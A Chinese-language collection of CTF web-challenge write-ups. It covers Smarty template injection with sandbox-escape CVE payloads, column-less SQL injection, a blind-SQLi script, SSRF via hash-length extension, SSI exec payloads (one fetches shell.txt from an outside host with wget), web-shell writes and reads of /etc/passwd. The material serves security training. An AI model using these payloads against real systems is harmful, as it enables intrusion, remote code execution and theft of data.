[CISCN2019 华东南赛区]Web11
看到最下面有个 Build With Smarty ! 这个,就想到了smarty是php的模板引擎,看到过有模板注入漏洞
经过测试,发现有注入点,直接命令注入即可,无过滤
GET /xff/ HTTP/1.1
Content-Type: text/html
X-Forwarded-For: 8.8.8.8{system('cat /flag')}
Host: node5.buuoj.cn:29886
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
借这题学一下smarty的模板注入ssti
还是上这个比较经典的图:

第一层:
- 如果可以执行${7_7}的结果,那我们进入第二层的a{comment}b,如果没用执行结果,那就进入第二层的{{7*_7}}
- 在Mako模板引擎中我们也是${}形式的
第二层:
- 在a{comment}b中,如果{**}被当作注释而输出ab,我们就可以确定这个地方是Smarty模板,如果不能,进入第三层;
- 在{{7*7}}中,如果能够执行,那我们进入第三层。
第三层:
- 当{{7*'7'}}的结果为49时,对应着Twig模板类型,而结果如果为7777777,则对应着Jinja2的模板类型
- 当能够执行${"z".join("ab")},我们就能确定是Mako模板,能够直接执行python命令.
smarty模板引擎的ssti漏洞成因:
<?php
    require_once('./smarty/libs/' . 'Smarty.class.php');
    $smarty = new Smarty();
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    $smarty->display("string:".$ip);     // display函数把标签替换成对象的php变量;显示模板
}
攻击方式:
获取版本信息:
{$smarty.version}
{literal}标签
他会把我们所渲染的,直接输出到页面,可以用这个标签进行任意代码执行和XSS
<script language="php">phpinfo();</script>
{literal}alert('xss');{/literal}
{if}{/if}标签和 {php}{/php}
{if phpinfo()}{/if}
{if is_array($array)}{/if}

{if phpinfo()}{/if}
{if readfile ('/flag')}{/if}
{if show_source('/flag')}{/if}
{if system('cat /flag')}{/if}
获取类的静态方式: getStreamVariable():
payload:
 {self::getStreamVariable("file:///etc/passwd")}

{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
public function getStreamVariable($variable)//variable其实就是文件路径
{
        $_result = '';
        $fp = fopen($variable, 'r+');//从此处开始对文件进行读取
        if ($fp) {
            while (!feof($fp) && ($current_line = fgets($fp)) !== false) {
                $_result .= $current_line;
            }
            fclose($fp);
            return $_result;
        }
        $smarty = isset($this->smarty) ? $this->smarty : $this;
        if ($smarty->error_unassigned) {
            throw new SmartyException('Undefined stream variable "' . $variable . '"');
        } else {
            return null;
        }
    }
//可以看到这个方法可以读取一个文件并返回其内容,所以我们可以用self来获取Smarty对象并调用这个方法

//不过这种利用方式只存在于旧版本中,而且在 3.1.30 的 Smarty 版本中官方已经将 getStreamVariable 静态方法删除。
沙箱逃逸:
开启了enableSecurity安全模式,也就相当于开启了沙箱
<?php
include_once('../vendor/smarty/libs/Smarty.class.php');
$smarty = new Smarty();
$smarty->enableSecurity();
$smarty->display($_GET['poc']);

官方文档:
<?php
require'Smarty.class.php';
$smarty = new Smarty();
$my_security_policy = new Smarty_Security
($smarty);
// disable all PHP functions
$my_security_policy->php_functions = null;
// remove PHP tags
$my_security_policy->php_handling = Smarty::PHP_REMOVE;
// allow everthing as modifier
$my_security_policy->$modifiers = array();
// enable security
$smarty->enableSecurity($my_security_policy);
?>
smarty<=3.1.38 CVE-2021-26119
string:{$smarty.template_object->smarty->_getSmartyObj()->display('string:{system(whoami)}')}
string:{$smarty.template_object->smarty->enableSecurity()->display('string:{system(whoami)}')}
string:{$smarty.template_object->smarty->disableSecurity()->display('string:{system(whoami)}')}
string:{$smarty.template_object->smarty->addTemplateDir('./x')->display('string:{system(whoami)}')}
string:{$smarty.template_object->smarty->setTemplateDir('./x')->display('string:{system(whoami)}')}
CVE逃逸:
Smarty <=3.1.32 CVE-2017-1000480  */phpinfo();//

Smarty <3.1.39  CVE-2021-26120   string:{function name='rce(){};phpinfo();function '}{/function}

3.1.42和4.0.2之前 CVE-2021-29454  eval:{math equation='("\163\171\163\164\145\155")("\167\150\157\141\155\151")'}
[SWPU2019]Web1


这题登陆进去,发现有个广告申请为,尝试注入,发现'出现了报错,说明有二次注入漏洞
# 过滤了or,所以用group来进行绕过order by
title='group/**/by/**/23,'&content=mochu7&ac=add

title='union/**/select/**/1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=mochu7&ac=add

# 因为过滤了or,所以也无法使用information_schema表,也没有sys表,所以使用mysql.innodb_table_stats
title='union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=mochu7&ac=add
# 用无列名注入
title='union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=mochu7&ac=add
title='union/**/select/**/1,(select/**/group_concat(database_name)/**/from/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=1'/**/group/**/by/**/23%23&ac=add
## ctftraining,ctftraining,ctftraining,mysql,web1,web1
title='/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name='web1'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=1'/**/group/**/by/**/23%23&ac=add
## ads,users
title='/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name='ctftraining'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=1'/**/group/**/by/**/23%23&ac=add
## FLAG_TABLE,news,users
title='union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22&content=1'/**/group/**/by/**/23%23&ac=add
## 拿到flag
浅谈无列名注入绕过information_schema
InnoDb引擎
从MySQL 5.5.8开始,InnoDB成为其默认存储引擎。而在MySQL 5.6以上的版本中,InnoDb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
在MySQL 5.6版本中,可以使用mysql.innodb_table_stats和mysql.innodb_table_index这两张表来替换information_schema.tables实现注入,但是缺点是没有列名。
# 查看支持的引擎
show engines;

# | InnoDB             | DEFAULT | Supports transactions, row-level locking, and foreign keys     | YES          | YES  |
然后进行查表,查库
# 查数据库
select group_concat(database_name) from mysql.innodb_table_stats;
# 查数据表
select group_concat(table_name) from mysql.innodb_table_stats where database_name='test';
在MySQL配置文件中添加如下配置开启InnoDb存储引擎:
default-storage-engine=InnoDB
sys库
在MySQL 5.7中,新增了sys系统数据库,通过这个库可以快速地了解系统的元数据信息。sys库是通过视图的形式把information_schema和performance_schema结合起来,查询出更加令人容易理解的数据。
sys库下有两种表:
- 字母开头: 适合人阅读,显示是格式化的数;
- x$开头 : 适合工具采集数据,原始类数据;
当我们的information_schema被过滤了,我们可以用sys库来替换,查表
sys.schema_auto_increment_columns
schema_auto_increment_columns,该视图的作用简单来说就是用来对表自增ID的监控。
在设计表时,一般会给一些字段设置自增,而schema_auto_increment_columns视图中保存的就是那些有自增字段的表的数据库相关信息。
基于这个特性,就能替换information_schema来查询数据库和表了
# 查询数据库
select table_schema from sys.schema_auto_increment_columns;
# 查询指定数据库的表
select table_name from sys.schema_auto_increment_columns where table_schema='security';
前面是对于有自增列的表的查询,我们这里对于不存在自增列的表,我们可以用schema_table_statistics_with_buffer中来查询
同理的利用:
# 查数据库
select table_schema from sys.schema_table_statistics_with_buffer;
select table_schema from sys.x$schema_table_statistics_with_buffer;
# 查表名字
select table_name from sys.schema_table_statistics_with_buffer where table_schema='test';
select table_name from sys.x$schema_table_statistics_with_buffer where table_schema='test';
都有一个缺点,不能注入出列名。
无列名注入
利用error报错提示一个一个的注入
join用于对两个表进行合并,using 用于在两个表进行合并时根据某列作为主列进行合并。
我们可以用join对同一表进行合并,那么他们的列名就会出现重复,这时就会报错得知列名,然后可以配合上using 对报错出来的列进行排除获取下一个重复的列名:
# 得到id重名
1' union all select * from (select * from user as a join user as b)as c;%23
# 得到username重名
1' union all select * from (select * from user as a join user as b using(id))as c;%23
# 得到 password 列名重复报错
1' union all select * from (select * from user as a join user as b using(id,username))as c;%23
# 得到user表中数据
1' union all select * from (select * from user as a join user as b using(id,username,password))as c;%23
    # 其中user为表名
order by盲注
order by用于根据指定的列对结果集进行排序。一般上是从0-9、a-z排序,不区分大小写。
order by盲注为何可以用于无列名注入呢?看个例子。
比如当我们需要猜解第三列的内容时,使用order by实例如下:
当猜测的值大于当前值时,会返回原来的数据即这里看第二列返回是否正常的username,否则会返回猜测的值。此时我们取临界值根据返回内容的二元组继续逐位猜解即可:

子查询
子查询也能用于无列名注入,主要是结合union select联合查询构造列名再放到子查询中实现。
使用如下union联合查询,可以给当前整个查询的列分别赋予1、2、3的名字:
select 1,2,3 union select * from user;
接着使用子查询就能指定查询刚刚赋予的列名对应的列内容了:
## 其中user为表名字
## `3`  => group_concat(`3`)
select `3` from (select 1,2,3 union select * from user)x;

select x.3 from (select 1,2,3 union select * from user)x;
实际应用:
select * from user where id='-1' union select 1,2,group_concat(`3`) from (select 1,2,3 union select * from user)x;

select * from user where id='-1' union select 1,2,group_concat(x.3) from (select 1,2,3 union select * from users)x;

select * from user where id='-1' union select 1,2,group_concat(x.c) from (select (select 1)a,(select 2)b,(select 3)c union select * from users)x;
[极客大挑战 2019]FinalSQL
一手亦或注入,过滤空格
import requests
import time
url = "http://ea9dd5bf-1603-4bc5-b182-cd36b908d75a.node5.buuoj.cn:81/search.php?id=1"
result=''
for i in range(1,250):
    low=31
    high=127
    mid = (low+high)//2
    while low<=high:
        paylaod = "^(Ascii(Substr((select(group_concat(password))from(geek.F1naI1y)),{},1))>{})".format(i,mid)

        # database() geek
        # SELect(group_concat(table_name))from(information_schema.tables)where(table_schema='geek') F1naI1y,Flaaaaag
        # Select(group_Concat(column_name))from(Information_schema.columns)Where(table_name='Flaaaaag')  id,fl4gawsl
        # Select(group_Concat(column_name))from(Information_schema.columns)Where(table_name='F1naI1y') id,username,password
        # Select(group_concat(fl4gawsl))from(geek.Flaaaaag) NO! Not this! Click others~~~,yingyingying~ Not t
        # select(group_concat(password))from(geek.F1naI1y) cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,Welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{8bdc192d-3bcd-4139-92f6-ec310e9961c1}

        r = requests.get(url+paylaod)
        # print(r.text)
        if ("ERROR" in r.text):
            low = mid+1
            mid = (low+high)//2
        else:
            high = mid-1
            mid = (low+high)//2
    result+=chr(high+1)
    time.sleep(0.3)
    print(result)
[BSidesCF 2019]Futurella
F12查看源码即可
[De1CTF 2019]SSRF Me
这题登陆进去,就看到源码了。用AI帮忙还原一下格式
#! /usr/bin/env python
# encoding=utf-8

from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import os
import json

# Python 2.x to 3.x compatibility fix
# reload(sys)
# sys.setdefaultencoding('latin1')

app = Flask(__name__)
secret_key = os.urandom(16)  # 单位为16的secretkey

class Task:
    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if not os.path.exists(self.sandbox):
            # SandBox For Remote_Addr
            os.mkdir(self.sandbox)

    def Exec(self):
        result = {'code': 500}
        if self.checkSign():

            if "scan" in self.action:
                with open("./%s/result.txt" % self.sandbox, 'w') as tmpfile:
                    resp = scan(self.param)
                    if resp == "Connection Timeout":
                        result['data'] = resp
                    else:
                        print(resp)
                        tmpfile.write(resp)
                    result['code'] = 200
            elif "read" in self.action:
                with open("./%s/result.txt" % self.sandbox, 'r') as f:
                    result['code'] = 200
                    result['data'] = f.read()
        else:
            result['msg'] = "Sign Error"  #
        if result['code'] == 500:
            result['data'] = "Action Error"
        return result

    def checkSign(self):
        return getSign(self.action, self.param) == self.sign

# generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.parse.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)   # 得到secret+param的hash值

@app.route('/De1ta', methods=['GET', 'POST'])
def challenge():
    action = urllib.parse.unquote(request.cookies.get("action"))
    param = urllib.parse.unquote(request.args.get("param", ""))
    sign = urllib.parse.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if waf(param):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())

@app.route('/')
def index():
    return open("code.txt", "r").read()

def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.request.urlopen(param).read()[:50]
    except:
        return "Connection Timeout"   #

def getSign(action, param):
    return hashlib.md5(secret_key + param.encode() + action.encode()).hexdigest()  # getSign(self.action, self.param) == self.sign hash扩展攻击

def md5(content):
    return hashlib.md5(content.encode()).hexdigest()

def waf(param):
    check = param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False

if __name__ == '__main__':
    app.debug = False
    app.run(host='0.0.0.0', port=80)
测试了一下,可以ssrf,dnslog有回显
这个urllib.request.urlopen(param).read()[:50]函数读文件的几种姿势
urllib.request.urlopen('local_file:///etc/passwd').read()[:50]
urllib.urlopen('local_file:///etc/passwd').read()[:30]
# local_file:flag.txt
这题大概思路是,我们先构造sign把flag.txt读到/%s/result.txt里面去,然后我们就想办法往action里构造read参数然后进行读取。
payload1:
GET http://2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81/geneSign?param=flag.txtread HTTP/1.1
Host: 2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
GET http://2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81/De1ta?param=flag.txt HTTP/1.1
Host: 2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: sign=1e6682825f2ff5d7de902761619cd588;action=readscan
payload2(hash扩展长度攻击):
GET http://2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81/geneSign?param=flag.txtread HTTP/1.1
Host: 2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
└─$ hashpump
Input Signature: 05c9bf52876b0c31d5eb2f07d37facd2
Input Data: scan
Input Key Length: 24
Input Data to Add: read
d0d171ce33a14d0012b30a7476e33fac
scan\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00read
GET http://2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81/De1ta?param=flag.txt HTTP/1.1
Host: 2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: sign=d0d171ce33a14d0012b30a7476e33fac;action=scan\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00read
Content-Length: 2
payload3(预期解):
import requests,hashpumpy,urllib
"""
hashpump(hexdigest, original_data, data_to_add, key_length) -> (digest, message)

Arguments:
    hexdigest(str):      Hex-encoded result of hashing key + original_data.
    original_data(str):  Known data used to get the hash result hexdigest.
    data_to_add(str):    Data to append
    key_length(int):     Length of unknown data prepended to the hash

Returns:
    A tuple containing the new hex digest and the new message.
'
"""
payload = 'flag.txt'
param = 'param=' + payload
base_url = 'http://2e076130-4490-4277-bc21-452faaa5d98c.node5.buuoj.cn:81'
signurl = base_url + 'geneSign?' + param
r = requests.post(url=signurl,cookies={'action':'scan'})
sign = r.content
print sign
readsign,add_data = hashpumpy.hashpump(sign,payload+'scan','read',16)
print readsign
# print add_data
add_data = add_data[len(payload):]
print add_data
expurl = base_url + 'De1ta?' + param
r = requests.post(url=expurl,cookies={'action':urllib.quote(add_data),'sign':readsign})
print r.content
[BJDCTF2020]EasySearch
用dirsearch扫描,发现有index.php.swp文件,得到源码
<?php
ob_start();
highlight_file(__file__);
function get_hash(){
    $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
    $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
    $content = uniqid().$random;
    return sha1($content);
}
$a = get_hash();
echo $a;
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST['username']) and $_POST['username'] != '' ) {
    $admin = '6d0bc1';
    if ($admin == substr(md5($_POST['password']), 0, 6)) {
        echo "<script>alert('[+] Welcome to manage system')</script>";
        $file_shtml = "public/" . get_hash() . ".shtml";
        $shtml = fopen($file_shtml, "w") or die("Unable to open file!");
        $text = '
            ***
            ***
            <h1>Hello,' . $_POST['username'] . '</h1>
            ***
			***';
        fwrite($shtml, $text);
        fclose($shtml);
        echo "[!] Header  error ...";
    } else {
        echo "<script>alert('[!] Failed')</script>";
    }
} else {
    echo "A";
}
    ?>
然后爆破得到password=2020666
然年后hearder头部里面会返回路径,发现shtml不能解析<?php,问下ai什么是shtml

初识SSI注入漏洞
https://www.mi1k7ea.com/2019/09/28/SSI%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/
直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)
<!–#exec cmd="文件名称"–>
<!--#exec cmd="cat /etc/passwd"--
<!–#exec cgi="文件名称"–>
<!--#exec cgi="/cgi-bin/access_log.cgi"–>

执行脚本:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->
<!--#exec cmd=`cat /etc/passwd`-->
[极客大挑战 2019]RCE ME
源码:
 <?php
error_reporting(0);
if(isset($_GET['code'])){
            $code=$_GET['code'];
                    if(strlen($code)>40){
                                        die("This is too Long.");
                                                }
                    if(preg_match("/[A-Za-z0-9]+/",$code)){
                                        die("NO.");
                                                }
                    @eval($code);
}
else{
            highlight_file(__FILE__);
}
 ?>
用取反写🐎,亦或取反长度不行
先是看了phpinfo();发现disable_function禁用了命令执行函数,所以我们写一个🐎进去,连接剑蚁用脚本bypass
<?php
echo urlencode(~'assert');
echo "</br>";
echo urlencode(~'eval($_POST["1"])');
?>
/?code=("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();
PHP7 GC with Certain Destructors UAF来bypass,就可以命令执行了
[SUCTF 2019]Pythonginx
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
    url = request.args.get("url")
    host = parse.urlparse(url).hostname
    if host == 'suctf.cc':
        return "我扌 your problem? 111"
    parts = list(urlsplit(url))
    host = parts[1]
    if host == 'suctf.cc':
        return "我扌 your problem? 222 " + host
    newhost = []
    for h in host.split('.'):
        newhost.append(h.encode('idna').decode('utf-8'))
    parts[1] = '.'.join(newhost)
    #去掉 url 中的空格
    finalUrl = urlunsplit(parts).split(' ')[0]
    host = parse.urlparse(finalUrl).hostname
    if host == 'suctf.cc':
        return urllib.request.urlopen(finalUrl).read()
    else:
        return "我扌 your problem? 333"
这个源码的关键在这newhost.append(h.encode('idna').decode('utf-8'))
这个只要前两个if不等于suctf.cc就行,最后一个suctf.cc需要等于。因为这个suctf.cc进行了编码,所以我们可以利用编码不同来绕过
我们可以用下列脚本来找:
chars = ['s', 'u', 'c', 't', 'f']
for c in chars:
	for i in range(0x7f, 0x10FFFF):
		try:
			char_i = chr(i).encode('idna').decode('utf-8')
			if char_i == c:
				print('ASCII: {}   Unicode: {}    Number: {}'.format(c, chr(i), i))
		except:
			pass
然后读文件
/getUrl?url=file://𝑆uctf.cc/etc/passwd

/getUrl?url=file://𝑆uctf.cc/usr/local/nginx/conf/nginx.conf

/getUrl?url=file://𝑆uctf.cc/usr/fffffflag
[RoarCTF 2019]Easy Java
WEB-INF/web.xml : Web应用程序配置文件, 描述了servlet和其他的应用组件配置及命名规则.

WEB-INF/classes/ : 一般用来存放Java类文件(.class)
WEB-INF/lib/ : 用来存放打包好的库(.jar)
WEB-INF/src/ : 用来放源代码(.asp和.php等)
WEB-INF/database.properties : 数据库配置文件
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: d746741f-023c-4144-ace3-b9b09e31b12f.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=F5A01D328FC658FDDD51E38BEE800FDF
Upgrade-Insecure-Requests: 1
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: d746741f-023c-4144-ace3-b9b09e31b12f.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=F5A01D328FC658FDDD51E38BEE800FDF
Upgrade-Insecure-Requests: 1
HTTP
Scheme
Host
Request

HTTP/1.1 200 OK
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-cache
Content-Disposition: attachment;filename=WEB-INF/web.xml
Content-Encoding: gzip
Content-Type: application/xml
Date: Mon, 12 Feb 2024 14:33:39 GMT
Server: openresty
Vary: Accept-Encoding

<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">

    <welcome-file-list>
        <welcome-file>Index</welcome-file>
    </welcome-file-list>

    <servlet>
        <servlet-name>IndexController</servlet-name>
        <servlet-class>com.wm.ctf.IndexController</servlet-class>
    </servlet>
